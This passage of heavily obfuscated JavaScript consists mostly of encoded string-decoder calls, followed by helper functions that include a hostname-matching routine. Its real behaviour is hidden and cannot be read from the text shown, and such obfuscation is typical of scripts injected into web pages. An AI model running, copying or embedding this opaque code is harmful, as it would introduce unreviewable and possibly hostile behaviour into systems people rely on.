3a0,'CN2#')+Z(0xff,'X*2i')+Z(0x252,'dxAJ')+Z(0x249,'9oJk')+Z(0x705,'!Hxv')+Z(0x2e2,'rVn3')+Z(0x477,'JXs^')+Z(0x83d,'(!]j')+Z(0x48b,'WgNL')+Z(0x585,'^Ybp')+Z(0xb5c,'wFh(')+Z(0x7da,'tlj%')+Z(0x2a1,'(!]j')+Z(0x54d,'WgNL')+Z(0xb62,'eXq8')+Z(0x56a,'jrX)')+Z(0x59b,'@9lh')+Z(0x3b2,'X*2i')+Z(0xaf8,'JXs^')+Z(0x3f7,']nI^')+Z(0x5ff,'wFh(')+Z(0x8a9,'qf#*')+Z(0x1c3,'NJKW')+Z(0xb24,'wFh(')+Z(0xbb2,'XiUq')+Z(0xbdb,'NJKW')+Z(0x54f,'@9lh')+Z(0x70e,'D)N5')+Z(0x424,'&Die')+Z(0x422,'dxAJ')+Z(0xac1,'DsNa')+Z(0x42a,'D)N5')+Z(0x7df,'^Ybp')+Z(0x6e4,'GEm3')+Z(0x73f,'@9lh')+Z(0x86b,'jrX)')+Z(0x2af,'eXq8')+Z(0x2f3,'NJKW')+Z(0x427,'@9lh')+Z(0x113,'$DhJ')+Z(0x39b,'D)N5')+Z(0x4bc,'nuzQ')+Z(0xa70,'h&Fm')+Z(0x60b,'ku7B')+Z(0x690,'X*2i')+Z(0x8c6,'qf#*')+Z(0x429,'9oJk')+Z(0x699,'c%h5')+Z(0x48c,'&Die')+Z(0xaab,'NJKW')+Z(0x1c1,'u81W')+Z(0x39c,'u#K&')+Z(0x613,']nI^')+Z(0x10e,'JXs^')+Z(0x7b0,'S0$1')+(Z(0x44a,'wTX]')+Z(0x84f,'EpRf')+Z(0x7fd,'@9lh')+Z(0x785,')yH(')+Z(0xbed,'NJKW')+Z(0x240,'B2X1')+Z(0x58c,'9oJk')+Z(0x498,'tlj%')+Z(0x937,'tlj%')+Z(0x49b,'3A$W')+Z(0xa0b,'wFh(')+Z(0x2da,'h&Fm')+Z(0x1d5,'9oJk')+Z(0x2d7,'AY4d')+Z(0x6b5,'(!]j')+Z(0x81f,'u81W')+Z(0x6ff,'CN2#')+Z(0x803,'3A$W')+Z(0x6f9,'7zV*')+Z(0x6f2,'h&Fm')+Z(0xf6,'NJKW')+Z(0x5fd,'&5c^')+Z(0x74a,'qJnH')+Z(0x5d4,'DsNa')+Z(0x80c,'AY4d')+Z(0x1d7,'rYu8')+Z(0x9bf,'Csp3')+Z(0x136,'B2X1')+Z(0x7c2,'Bo0E')+Z(0x170,'PJ9C')+Z(0xa21,'X*2i')+Z(0x675,'DsNa')+Z(0x90c,'qf#*')+Z(0x3ce,'$DhJ')+Z(0x471,'(!]j')+Z(0xa81,'S0$1')+Z(0x2ec,'tlj%')+Z(0x7f5,'NJKW')+Z(0x512,'rVn3')+Z(0x518,'WgNL')+Z(0x703,'WgNL')+Z(0xa49,'PJ9C')+Z(0x492,'Csp3')+Z(0x645,'WgNL')+Z(0x75d,'nuzQ')+Z(0xbe9,'eXq8')+Z(0x2ff,'&5c^')+Z(0x13a,'GEm3')+Z(0x3fe,'wFh(')+Z(0xa54,'h&Fm')+Z(0x123,'DsNa')+Z(0x580,'JXs^')+Z(0x7ec,'tlj%')+Z(0x81d,'h&Fm')+Z(0xb15,'9oJk')+Z(0x50e,'z%FA')+Z(0x5f9,'NJKW')+Z(0x47f,'dxAJ')+Z(0x520,'dxAJ')+Z(0x495,'D)N5')+Z(0x628,'wTX]')+Z(0x651,'Bo0E')+Z(0x19a,'WgNL')+Z(0xa97,'TkJR')+Z(0x8a8,'EpRf')+Z(0x2c1,'!Hxv')+Z(0x410,'GEm3')+Z(0x5cc,'tlj%')+Z(0x390,'Csp3')+Z(0x5a6,']nI^')+Z(0x998,'h&Fm')+Z(0x94e,'qJnH')+Z(0x26d,'ku7B')+Z(0x92a,'ku7B')+Z(0xa13,'h&Fm')+Z(0x10d,'87uZ')+Z(0x77b,'B2X1')+Z(0x72f,'&Die')+Z(0x4d1,'@9lh')+Z(0x8d0,'qJnH')+Z(0x797,'h&Fm')+Z(0x165,'rVn3')+Z(0x321,']nI^')+Z(0x5a2,'Csp3')+Z(0x586,'rVn3')+Z(0x1a0,')yH(')+Z(0xb12,'rYu8')+Z(0x4d4,'u81W')+Z(0x3e1,'jrX)')+Z(0x1ab,'ku7B')+Z(0x787,'CN2#')+Z(0x5f0,'9oJk')+Z(0x893,'ur1Z')+Z(0x865,'9oJk')+Z(0x9c3,'^Ybp')+Z(0x6e8,'7zV*')+Z(0x3e7,'z%FA')+Z(0x490,'u#K&')+Z(0x402,'eXq8')+Z(0x932,'h&Fm')+Z(0x35c,'ku7B')+Z(0x11c,'NJKW')+Z(0x1cb,'u81W')+Z(0xb83,'9oJk')+Z(0x8d8,'dxAJ')+Z(0x20b,'rYu8')+Z(0x46a,'u81W')+Z(0x1c4,'7zV*')+Z(0x3ec,'&Die')+Z(0xb2d,'9oJk')+Z(0x2db,'Bo0E')+Z(0x3bd,'^Ybp')+Z(0x95b,'9oJk')+Z(0x31f,'WgNL')+Z(0x1cc,'WgNL')+Z(0x74f,'&5c^')+Z(0xa30,'AY4d')+Z(0x144,'DsNa')+Z(0x502,'tlj%')+Z(0x8de,'$DhJ')+Z(0x7e6,'nuzQ')+Z(0x958,'7zV*')+Z(0x8da,'c%h5')+Z(0x36c,'ur1Z')+Z(0x346,'S0$1')+Z(0x873,'9oJk')+Z(0x67d,'h&Fm')+Z(0x68e,'XiUq')+Z(0x151,'wFh(')+Z(0xb45,'S0$1')+Z(0xb4a,'z%FA')+Z(0x499,'u81W')+Z(0x6e6,'X*2i')+Z(0x6b6,')yH(')+Z(0x534,'R8Oj')+Z(0xb3b,'AY4d')+Z(0x8f6,'u81W')+Z(0x2b1,'mYWO')+Z(0x887,'R8Oj')+Z(0x5d6,'PJ9C')+Z(0xbce,'eXq8')+Z(0x5cb,'7zV*')+Z(0x5ee,'X*2i')+Z(0x9e7,'c%h5')+Z(0x866,']nI^')+Z(0x3a1,'&5c^')+Z(0x9ca,'GEm3')+Z(0x341,'mYWO')+Z(0x643,'ku7B')+Z(0x876,'NJKW')+Z(0x8ef,'R8Oj')+Z(0x265,'3A$W')+Z(0x251,'z%FA')+Z(0x925,'87uZ')+Z(0x7f3,'JXs^')+Z(0xa66,'TkJR')+Z(0x3c0,'DsNa')+Z(0x536,'rYu8')+Z(0x877,'h&Fm')+Z(0x64d,'S0$1')+Z(0xb01,'dxAJ')+Z(0x6fc,'tlj%')+Z(0xafd,'&Die')+Z(0xaa9,'jrX)')+Z(0x2f8,'qJnH')+Z(0x3e9,'wFh(')+Z(0x29e,'u#K&')+Z(0xb8e,'87uZ')+Z(0x7ef,'WgNL')+Z(0x707,'tlj%')+Z(0xb9e,'WgNL')+Z(0xb20,'R8Oj')+Z(0x731,'tlj%')+Z(0x9b7,'rYu8')+Z(0x281,'eXq8')+Z(0x836,'3A$W')+Z(0x8a3,'JXs^')+Z(0x323,'(!]j')+Z(0x7a9,'&5c^')+Z(0xb87,'WgNL')+Z(0x673,'rYu8')+Z(0x28c,'wTX]')+Z(0x89b,'D)N5')+Z(0x8d5,'CN2#')+Z(0x9cc,'9oJk')+Z(0x8e2,'rYu8')+Z(0x308,')yH(')+Z(0x68a,'CN2#')+Z(0xa3b,'PJ9C')+Z(0x868,'u#K&')+Z(0x6af,'qJnH')+Z(0x848,'WgNL')+Z(0x67b,'rVn3')+Z(0x663,'rYu8')+Z(0xae4,'XiUq')+Z(0xbd1,'$DhJ')+Z(0xb75,'GEm3')+Z(0x383,'wTX]')+Z(0x25e,'rVn3')+Z(0xa09,'rYu8'))+(Z(0x666,'!Hxv')+Z(0x96a,'&5c^')+Z(0xbd3,']nI^')+Z(0x196,'87uZ')+Z(0x2fa,'&Die')+Z(0xeb,'h&Fm')+Z(0xad6,'Csp3')+Z(0x4ff,'dxAJ')+Z(0x6c2,'R8Oj')+Z(0x3ac,'ku7B')+Z(0x256,'qJnH')+Z(0x9d6,'qf#*')+Z(0x76b,'B2X1')+Z(0x8fc,'AY4d')+Z(0x81c,'rYu8')+Z(0x3dc,'tlj%')+Z(0x279,'u#K&')+Z(0x8f2,'GEm3')+Z(0xbe2,'$DhJ')+Z(0x296,'jrX)')+Z(0x98e,'^Ybp')+Z(0xb46,'S0$1')+Z(0x3a7,'(!]j')+Z(0x37e,'NJKW')+Z(0xacd,'JXs^')+Z(0xac4,'dxAJ')+Z(0x849,'S0$1')+Z(0x351,'$DhJ')+Z(0x95e,'wTX]')+Z(0xea,'ur1Z')+Z(0x2cb,'qJnH')+Z(0x689,'(!]j')+Z(0x179,'AY4d')+Z(0xb70,'tlj%')+Z(0x657,'9oJk')+Z(0x79c,'Csp3')+Z(0xad0,'qf#*')+Z(0x799,'X*2i')+Z(0xb0f,'EpRf')+Z(0x5ed,'eXq8')+Z(0x27d,'(!]j')+Z(0xb1d,'z%FA')+Z(0x577,'AY4d')+Z(0x522,'7zV*')+Z(0x1f5,'B2X1')+Z(0x6f6,'mYWO')+Z(0x451,'7zV*')+Z(0x24a,'B2X1')+Z(0x6a8,'NJKW')+Z(0x14a,'&Die')+Z(0x694,'GEm3')+Z(0x9db,'D)N5')+Z(0x87f,'AY4d')+Z(0xb93,'AY4d')+Z(0x1b3,'&5c^')+Z(0x9f0,'wFh(')+Z(0x33c,'S0$1')+Z(0x356,'eXq8')+Z(0x574,'$DhJ')+Z(0x1f8,'Bo0E')+Z(0x4bb,'h&Fm')+Z(0x7c5,'&5c^')+Z(0x145,'qJnH')+Z(0x3b9,'dxAJ')+Z(0x399,'mYWO')+Z(0x3c6,'dxAJ')+Z(0x1c8,'NJKW')+Z(0x2a9,'JXs^')+Z(0x57b,'qf#*')+Z(0xbb0,'@9lh')+Z(0xa93,'XiUq')+Z(0xbd8,'qJnH')+Z(0xb1f,'&5c^')+Z(0x258,'D)N5')+Z(0xb2a,'z%FA')+Z(0x58a,'tlj%')+Z(0x444,'c%h5')+Z(0x62d,'tlj%')+Z(0x6f1,'@9lh')+Z(0x18a,')yH(')+Z(0x977,'DsNa')+Z(0xa65,'!Hxv')+Z(0x623,'dxAJ')+Z(0x6e2,'eXq8')+Z(0x14b,'(!]j')+Z(0xa47,'eXq8')+Z(0x4d2,'JXs^')+Z(0x1a8,'ur1Z')+Z(0x9c9,'u81W')+Z(0x3d7,'u#K&')+Z(0x57e,'u81W')+Z(0x22e,'^Ybp')+Z(0x6d5,'NJKW')+Z(0x50c,']nI^')+Z(0x301,'D)N5')+Z(0xa07,'^Ybp')+Z(0x336,'PJ9C')+Z(0x110,'(!]j')+Z(0x50a,'GEm3')+Z(0x789,'TkJR')+Z(0x222,'rYu8')+Z(0x88e,'S0$1')+Z(0xbe8,'rYu8')+Z(0x763,'7zV*')+Z(0x1fa,'h&Fm')+Z(0x962,'c%h5')+Z(0x322,'3A$W')+Z(0x85e,'qf#*')+Z(0x137,'ur1Z')+Z(0x9be,'R8Oj')+Z(0x117,'&5c^')+Z(0x688,'TkJR')+Z(0x542,'u81W')+Z(0x9ec,'rYu8')+Z(0x83a,'rYu8')+Z(0x1b6,'ku7B')+Z(0xb7c,'wTX]')+Z(0x3a3,'$DhJ')+Z(0xa14,'nuzQ')+Z(0x3e5,'^Ybp')+Z(0x3be,'JXs^')+Z(0x6f5,'h&Fm')+Z(0x23c,'87uZ')+Z(0x829,'eXq8')+Z(0x5dd,'ur1Z')+Z(0x448,'Bo0E')+Z(0x842,'tlj%')+Z(0x4d9,'h&Fm')+Z(0x895,'wFh(')+Z(0x93a,'dxAJ')+Z(0x2bc,'JXs^')+Z(0x2bf,'PJ9C')+Z(0x13f,'tlj%')+Z(0xb51,'!Hxv')+Z(0x6e7,'rVn3')+Z(0x47d,'XiUq')+Z(0x337,'(!]j')+Z(0x4e8,'R8Oj')+Z(0x260,'WgNL')+Z(0xab2,'R8Oj')+Z(0x90e,'B2X1')+Z(0x138,')yH(')+Z(0x3cf,'TkJR')+Z(0x1e0,'tlj%')+Z(0x509,'EpRf')+Z(0x98a,'Csp3')+Z(0x517,'c%h5')+Z(0x219,'wTX]')+Z(0x352,'$DhJ')+Z(0x8ad,'CN2#')+Z(0x847,'ku7B')+Z(0x243,'h&Fm')+Z(0xb4d,'R8Oj')+Z(0x5c7,'^Ybp')+Z(0xb22,'qJnH')+Z(0x12d,'mYWO')+Z(0x205,'S0$1')+Z(0x8eb,'tlj%')+Z(0xa88,'ur1Z')+Z(0xa29,'EpRf')+Z(0xa9e,'!Hxv')+Z(0x6a1,')yH(')+Z(0x21a,'wTX]')+Z(0xa69,'rVn3')+Z(0x945,'NJKW')+Z(0x719,'u81W')+Z(0x30d,'jrX)')+Z(0x9a0,'9oJk')+Z(0x6c1,'wTX]')+Z(0x767,'TkJR')+Z(0x6cf,'$DhJ')+Z(0xe8,'ur1Z')+Z(0x6df,'dxAJ')+Z(0x120,'TkJR')+Z(0x8df,'WgNL')+Z(0x9ae,'NJKW')+Z(0x22b,'Csp3')+Z(0x87d,'X*2i')+Z(0x40d,']nI^')+Z(0x348,'$DhJ')+Z(0x6fd,'(!]j')+Z(0x745,'^Ybp')+Z(0xa86,'tlj%')+Z(0xab8,'$DhJ')+Z(0x418,'&5c^')+Z(0x519,'WgNL')+Z(0x47e,'ur1Z')+Z(0x914,'7zV*')+Z(0xa84,'$DhJ')+Z(0x20f,'nuzQ')+Z(0x46b,'87uZ')+Z(0x778,'jrX)')+Z(0xb9d,'7zV*')+Z(0x72a,'$DhJ')+Z(0xa0e,'R8Oj')+Z(0xb3a,'NJKW')+Z(0xb07,'B2X1')+Z(0x548,'XiUq')+Z(0x8c5,')yH(')+Z(0xbd2,')yH('))+(Z(0xb3e,'&Die')+Z(0x77a,'!Hxv')+Z(0x1f6,'h&Fm')+Z(0xb4b,'eXq8')+Z(0x71b,')yH(')+Z(0x954,'AY4d')+Z(0x9ea,'^Ybp')+Z(0x3d6,'87uZ')+Z(0xa17,'u#K&')+Z(0xb2e,'XiUq')+Z(0x560,'jrX)')+Z(0xaa6,'wFh(')+Z(0xaf3,'c%h5')+Z(0x687,'ur1Z')+Z(0xba3,'(!]j')+Z(0x69c,'ur1Z')+Z(0x9ed,'DsNa')+Z(0x41b,'AY4d')+Z(0xa98,'&Die')+Z(0x5ab,'87uZ')+Z(0x3c1,'c%h5')+Z(0x2ae,'DsNa')+Z(0xb67,'rVn3')+Z(0x9a7,'z%FA')+Z(0x98f,'JXs^')+Z(0x8be,'PJ9C')+Z(0x56b,'qf#*')+Z(0xb1c,'JXs^')+Z(0x5f1,'B2X1')+Z(0x467,'rYu8')+Z(0x4ec,'X*2i')+Z(0x7d2,'PJ9C')+Z(0x8c2,'jrX)')+Z(0xb0a,'qJnH')+Z(0x102,'GEm3')+Z(0x289,'!Hxv')+Z(0xbd9,'TkJR')+Z(0x7c1,'AY4d')+Z(0x104,'jrX)')+Z(0x3fc,'u#K&')+Z(0x52c,'AY4d')+Z(0xb1a,'u81W')+Z(0x238,'X*2i')+Z(0xbb3,'nuzQ')+Z(0xbb4,'87uZ')+Z(0x728,'DsNa')+Z(0x17f,')yH(')+Z(0x9ac,'rVn3')+Z(0x5e6,'AY4d')+Z(0x214,'wFh(')+Z(0x128,'X*2i')+Z(0x378,'$DhJ')+Z(0x363,'qf#*')+Z(0xa8f,']nI^')+Z(0x6cd,'NJKW')+Z(0x4e4,'Csp3')+Z(0xaeb,'TkJR')+Z(0x2c3,'XiUq')+Z(0x624,'mYWO')+Z(0xbb1,'$DhJ')+Z(0x95a,'eXq8')+Z(0x108,'PJ9C')+Z(0x4c5,')yH(')+Z(0x538,'EpRf')+Z(0x3e2,'GEm3')+Z(0x9b0,'$DhJ')+Z(0x6e9,'B2X1')+Z(0xbda,'c%h5')+Z(0xad7,'X*2i')+Z(0x253,'DsNa')+Z(0x1d8,'rYu8')+Z(0x7d8,'NJKW')+Z(0x1e2,'$DhJ')+Z(0xe9,')yH(')+Z(0x830,'u#K&')+Z(0x16d,'CN2#')+Z(0x8ae,'Csp3')+Z(0x88b,'WgNL')+Z(0xb71,'eXq8')+Z(0x6f3,'nuzQ')+Z(0x9a6,'Csp3')+Z(0x29f,'@9lh')+Z(0x74b,'AY4d')+Z(0x4c9,'wTX]')+Z(0x14f,'c%h5')+Z(0x1e4,'ku7B')+Z(0xb9a,'rVn3')+Z(0x3bc,'&5c^')+Z(0x827,'9oJk')+Z(0x888,'Csp3')+Z(0x592,'(!]j')+Z(0x127,'PJ9C')+Z(0x5a9,'Bo0E')+Z(0x7b5,'h&Fm')+Z(0x3d4,'u#K&')+Z(0x5ad,'@9lh')+Z(0x421,'GEm3')+Z(0x3d9,'h&Fm')+Z(0x9b5,'^Ybp')+Z(0x193,'u#K&')+Z(0x6a0,'XiUq')+Z(0x74e,'GEm3')+Z(0x8ea,'XiUq')+Z(0x460,'qJnH')+Z(0x268,'h&Fm')+Z(0x941,'S0$1')+Z(0xb69,'R8Oj')+Z(0x91f,'ur1Z')+Z(0x9d7,'TkJR')+Z(0x8bf,'R8Oj')+Z(0x6d4,'wTX]')+Z(0xab9,'&Die')+Z(0x367,'NJKW')+Z(0x339,'eXq8')+Z(0x741,']nI^')+Z(0x1b5,'^Ybp')+Z(0x88a,'EpRf')+Z(0x8ca,'ku7B')+Z(0x641,'u#K&')+Z(0x359,'&5c^')+Z(0x9b8,'!Hxv')+Z(0x559,'c%h5')+Z(0x191,'S0$1')+Z(0x286,'PJ9C')+Z(0x541,'qf#*')+Z(0x957,'u81W')+Z(0x8cc,'(!]j')+Z(0xbcc,'tlj%')+Z(0x340,'XiUq')+Z(0xae3,'9oJk')+Z(0x53b,'S0$1')+Z(0x523,'(!]j')+Z(0xac2,']nI^')+Z(0xbc8,'(!]j')+Z(0x891,'XiUq')+Z(0x6c3,'3A$W')+Z(0x285,'jrX)')+Z(0x87c,'rYu8')+Z(0x816,'JXs^')+Z(0x1f9,'ku7B')+Z(0x7fc,'X*2i')+Z(0x7a6,'PJ9C')+Z(0x713,'JXs^')+Z(0x3b7,'NJKW')+Z(0x634,'EpRf')+Z(0x182,'wFh(')+Z(0x247,'EpRf')+Z(0x679,'jrX)')+Z(0x531,'3A$W')+Z(0x927,'h&Fm')+Z(0x5d1,'R8Oj')+Z(0x692,'^Ybp')+Z(0x5b7,'(!]j')+Z(0x1a1,'$DhJ')+Z(0x4c7,'@9lh')+Z(0x45b,'S0$1')+Z(0x25c,'z%FA')+Z(0x3eb,'WgNL')+Z(0x45e,'tlj%')+Z(0x5dc,'qJnH')+Z(0x982,'ur1Z')+Z(0x975,'JXs^')+Z(0x43e,'ur1Z')+Z(0x610,'DsNa')+Z(0x153,'B2X1')+Z(0x9bb,'h&Fm')+Z(0x433,'&Die')+Z(0xab1,'XiUq')+Z(0x20e,'X*2i')+Z(0x1ed,'Csp3')+Z(0x7d3,'ku7B')+Z(0x2e0,')yH(')+Z(0xae2,'9oJk')+Z(0x9f3,'S0$1')+Z(0x701,'GEm3')+Z(0x837,'rVn3')+Z(0x16c,'GEm3')+Z(0xaec,'NJKW')+Z(0x45c,'(!]j')+Z(0x859,'GEm3')+Z(0x1fc,'ur1Z')+Z(0x786,'jrX)')+Z(0x746,'AY4d')+Z(0x37a,'qJnH')+Z(0x6ee,'&Die')+Z(0x24c,'R8Oj')+Z(0x903,'GEm3')+Z(0x8f0,'NJKW')+Z(0x549,'rYu8')+Z(0x7ae,'c%h5')+Z(0x304,'^Ybp')+Z(0x4f5,'z%FA')+Z(0x808,'Csp3')+Z(0xa03,'87uZ')+Z(0xbcb,'CN2#')+Z(0x942,'rYu8')+Z(0x8f5,'$DhJ')+Z(0x8a6,'@9lh')+Z(0x8f1,'B2X1')+Z(0x2a7,'JXs^'))+(Z(0x1f3,'EpRf')+Z(0xbea,'PJ9C')+Z(0x889,'R8Oj')+Z(0xb58,'X*2i')+Z(0x10b,']nI^')+Z(0xa16,'B2X1')+Z(0x3e4,'Csp3')+Z(0x717,'qJnH')+Z(0x7cc,'u#K&')+Z(0xac5,'dxAJ')+Z(0x403,'c%h5')+Z(0xaf0,'rYu8')+Z(0xa5e,'JXs^')+Z(0x6bf,'D)N5')+Z(0x668,'wFh(')+Z(0x5ce,'AY4d')+Z(0x49e,'D)N5')+Z(0x579,']nI^')+Z(0x29c,'7zV*')+Z(0x8c3,')yH(')+Z(0x23b,'ku7B')+Z(0x57c,'AY4d')+Z(0xa6b,'JXs^')+Z(0x751,'B2X1')+Z(0x53c,'mYWO')+Z(0x3c5,'rYu8')+Z(0xa31,'3A$W')+Z(0xb9b,'qf#*')+Z(0xa08,'&Die')+Z(0x4ae,'D)N5')+Z(0x90d,'S0$1')+Z(0x3ed,'jrX)')+Z(0x284,'GEm3')+Z(0x567,'PJ9C')+Z(0x2b9,'mYWO')+Z(0x420,'JXs^')+Z(0x79d,'PJ9C')+Z(0x34d,'9oJk')+Z(0xaa8,'PJ9C')+Z(0xa64,'87uZ')+Z(0x125,'&5c^')+Z(0x25d,'EpRf')+Z(0x654,'ur1Z')+Z(0x6b3,'h&Fm')+Z(0x4e1,'u81W')+Z(0xa7d,'dxAJ')+Z(0xb94,'X*2i')+Z(0x832,'B2X1')+Z(0xa6a,'eXq8')+Z(0x126,'tlj%')+Z(0x4dd,'9oJk')+Z(0x838,']nI^')+Z(0x307,'CN2#')+Z(0x83c,'9oJk')+Z(0x843,'qJnH')+Z(0xb0b,'WgNL')+Z(0x724,'B2X1')+Z(0x7b8,'3A$W')+Z(0x30e,'qJnH')+Z(0x26e,'X*2i')+Z(0x9fe,'PJ9C')+Z(0x2f0,'(!]j')+Z(0xa3c,'h&Fm')+Z(0x7c7,'nuzQ')+Z(0x68f,']nI^')+Z(0x188,'^Ybp')+Z(0xb95,'mYWO')+Z(0x40f,'rVn3')+Z(0xbaa,'CN2#')+Z(0xb38,'WgNL')+Z(0x1d4,'NJKW')+Z(0x913,'u#K&')+Z(0x203,'XiUq')+Z(0xb7b,'87uZ')+Z(0x8cf,'NJKW')+Z(0xbe4,'rVn3')+Z(0x819,'ur1Z')+Z(0x349,'XiUq')+Z(0x8e5,'wFh(')+Z(0x51d,'AY4d')+Z(0x661,'NJKW')+Z(0x900,'DsNa')+Z(0x155,'u#K&')+Z(0x546,'GEm3')+Z(0x7b3,'qf#*')+Z(0xb0e,'TkJR')+Z(0x9c7,'c%h5')+Z(0x5e7,'dxAJ')+Z(0x441,'!Hxv')+Z(0xa8d,'z%FA')+Z(0x9de,'nuzQ')+Z(0x64a,'ur1Z')+Z(0xb49,'D)N5')+Z(0x32f,'CN2#')+Z(0x952,'&5c^')+Z(0xbe5,'&5c^')+Z(0x598,'XiUq')+Z(0x2f9,'@9lh')+Z(0x84b,'WgNL')+Z(0x899,'qf#*')+Z(0x86e,'eXq8')+Z(0x7bc,'XiUq')+Z(0x990,'9oJk')+Z(0x456,'ur1Z')+Z(0xb17,'PJ9C')+Z(0x6e0,'&5c^')+Z(0xbdc,'u#K&')+Z(0x263,'jrX)')+Z(0x2bb,'7zV*')+Z(0x2c8,'DsNa')+Z(0xa90,'&Die')+Z(0x312,'9oJk')+Z(0x3b3,'Bo0E')+Z(0x76c,'@9lh')+Z(0x576,'z%FA')+Z(0xa4b,'&Die')+Z(0x806,'h&Fm')+Z(0x43c,'S0$1')+Z(0x273,'D)N5')+Z(0x5f6,'tlj%')+Z(0x2e4,'wTX]')+Z(0x116,'TkJR')+Z(0xafa,'h&Fm')+Z(0x834,')yH(')+Z(0xb7e,'9oJk')+Z(0x3f5,'Csp3')+Z(0x2ed,'AY4d')+Z(0xb7a,'ur1Z')+Z(0x721,'&Die')+Z(0x664,'nuzQ')+Z(0x324,'GEm3')+Z(0x56f,'qf#*')+Z(0x2cc,'S0$1')+Z(0x55c,'XiUq')+Z(0xae9,'(!]j')+Z(0x5eb,'rYu8')+Z(0xb1e,'tlj%')+Z(0x6d2,'TkJR')+Z(0x4db,'rYu8')+Z(0x9f4,'u#K&')+Z(0x7dc,'D)N5')+Z(0x200,'EpRf')+Z(0x381,'CN2#')+Z(0x9cf,'wFh(')+Z(0x779,'(!]j')+Z(0xa82,'S0$1')+Z(0x76d,'jrX)')+Z(0xa06,'WgNL')+Z(0x42e,'tlj%')+Z(0x7f6,'$DhJ')+Z(0x635,'&Die')+Z(0x766,'c%h5')+Z(0x34a,'D)N5')+Z(0xa7c,'AY4d')+Z(0x10a,'3A$W')+Z(0x6da,'XiUq')+Z(0x1bb,'dxAJ')+']'),c[Z(0x7e1,'87uZ')]=Z(0x2ad,'CN2#')+Z(0x305,'Csp3')+Z(0x939,'TkJR')+Z(0xa27,'eXq8')+Z(0x26b,')yH(')+Z(0x8ee,'NJKW')+Z(0xb79,'X*2i')+Z(0x5f5,')yH(')+Z(0x4cc,'ur1Z')+Z(0x5bb,'Bo0E')+Z(0x7ad,'rVn3')+Z(0x51c,'(!]j')+Z(0x755,'ur1Z')+Z(0x318,'nuzQ'),c[Z(0x8af,'R8Oj')]=Z(0x7ab,'PJ9C')+Z(0x506,'wTX]')+Z(0xb86,'WgNL')+Z(0xa80,'!Hxv')+Z(0x4a5,'TkJR')+Z(0xb8a,'DsNa')+Z(0x929,'D)N5')+Z(0x201,'&Die')+Z(0xa04,'&Die')+Z(0x7f7,'!Hxv'),c[Z(0x4ed,'NJKW')]=Z(0x2a3,'NJKW')+Z(0x4ca,']nI^')+Z(0x7eb,'qJnH')+Z(0x593,'XiUq')+Z(0xba5,'D)N5')+Z(0x60f,'NJKW')+Z(0x83f,'rVn3')+Z(0x134,'nuzQ')+Z(0x734,'rVn3')+Z(0x882,'R8Oj')+Z(0x8db,'CN2#')+Z(0xed,'TkJR')+Z(0x1ca,'CN2#')+Z(0xad4,'tlj%')+Z(0x572,'7zV*')+Z(0x9c6,'D)N5')+Z(0xb66,'wFh(')+Z(0x261,'wFh('),c[Z(0x311,'!Hxv')]=function(z,E){return z===E;},c[Z(0x691,'c%h5')]=Z(0x228,'qf#*')+Z(0x670,'z%FA'),c[Z(0xba1,'CN2#')]=function(z){return z();},c[Z(0x2ef,'u#K&')]=function(z,E,F){return z(E,F);},c[Z(0xb55,'dxAJ')]=function(z,E,F){return z(E,F);},c[Z(0x414,'R8Oj')]=function(z,E){return z(E);},c[Z(0x362,'&5c^')]=Z(0x5df,'jrX)')+Z(0x23d,'Csp3')+Z(0x57a,'qf#*')+Z(0x9fd,'eXq8')+Z(0x61c,'rVn3'),c[Z(0x8c9,'XiUq')]=Z(0x793,'wTX]')+Z(0x51f,'rYu8'),c[Z(0x384,'$DhJ')]=function(z,E){return z===E;},c[Z(0x43a,'$DhJ')]=Z(0x82b,'eXq8')+'t',c[Z(0x9a9,'ur1Z')]=Z(0x17c,'9oJk')+Z(0x32a,'jrX)'),c[Z(0x669,'AY4d')]=function(z){return z();},c[Z(0x8e8,'AY4d')]=Z(0x633,'DsNa')+'t',c[Z(0x1ad,'87uZ')]=Z(0x35f,'u#K&')+Z(0x7e3,'!Hxv')+Z(0x4aa,'@9lh'),c[Z(0x184,'h&Fm')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x372,'GEm3')]=function(z,E){return z||E;},c[Z(0x112,']nI^')]=Z(0x738,'3A$W')+Z(0x148,'9oJk')+Z(0x976,'ur1Z')+Z(0x9c4,'ur1Z')+Z(0xe4,'wFh(')+Z(0xabd,'87uZ')+Z(0x646,'$DhJ')+Z(0x5b9,'wTX]'),c[Z(0x27c,'rVn3')]=Z(0x1ef,'nuzQ')+Z(0x774,'qJnH')+Z(0xa1c,'CN2#')+Z(0x109,'DsNa')+Z(0x10c,'B2X1')+Z(0x3ef,'JXs^'),c[Z(0x726,'3A$W')]=function(z){return z();},c[Z(0x47a,'jrX)')]=function(z){return z();},c[Z(0x513,'^Ybp')]=function(z,E){return z!==E;},c[Z(0x364,'rYu8')]=function(z,E){return z(E);},c[Z(0x571,'TkJR')]=function(z,E){return z+E;},c[Z(0x878,'Csp3')]=Z(0x4de,'D)N5');var d=c,f=function(){var z=!![];return function(E,F){var H=z?function(){var a0=_0x3661327d;if(F){var I=F[a0(0xbae,'87uZ')](E,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,E){var a1=Z;for(var F in z)if(d[a1(0xb31,'EpRf')](F[a1(0x45d,'u#K&')+'h'],E)&&function(H,I){var a2=a1;for(var J=0x2;d[a2(0x45a,'EpRf')](J,I[a2(0x839,'GEm3')+'h']);J++)if(d[a2(0x936,'3A$W')](H[a2(0x61a,'JXs^')+a2(0x48a,'$DhJ')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return z[F];}function h(z,E){var a3=Z;return d[a3(0x369,'TkJR')](z,Math[a3(0x905,'wTX]')](d[a3(0x75b,'ku7B')](Math[a3(0x4fd,'wFh(')+'m'](),d[a3(0x169,'EpRf')](d[a3(0x1d9,'dxAJ')](E,0x1),z))));}function i(z,E){var a4=Z;for(var F=0x0;d[a4(0x172,'9oJk')](F,E[a4(0x45d,'u#K&')+'h']);F++){var H=E[F],I=d[a4(0x55f,'XiUq')](0x0,H[a4(0x5e0,'CN2#')+'Of']('.'))?d[a4(0xb56,'@9lh')]('.',z):z,J=d[a4(0x7be,'c%h5')](I[a4(0xa63,'qf#*')+'h'],H[a4(0x470,'c%h5')+'h']),L=I[a4(0x15f,'&5c^')+'Of'](H,J),J=d[a4(0x30c,'B2X1')](-0x1,L)&&d[a4(0xa2d,'D)N5')](L,J);if(J&&(d[a4(0x83e,'9oJk')](I[a4(0x470,'c%h5')+'h'],H[a4(0x45d,'u#K&')+'h'])||d[a4(0xaf9,'WgNL')](0x0,H[a4(0x762,'Bo0E')+'Of']('.'))))return 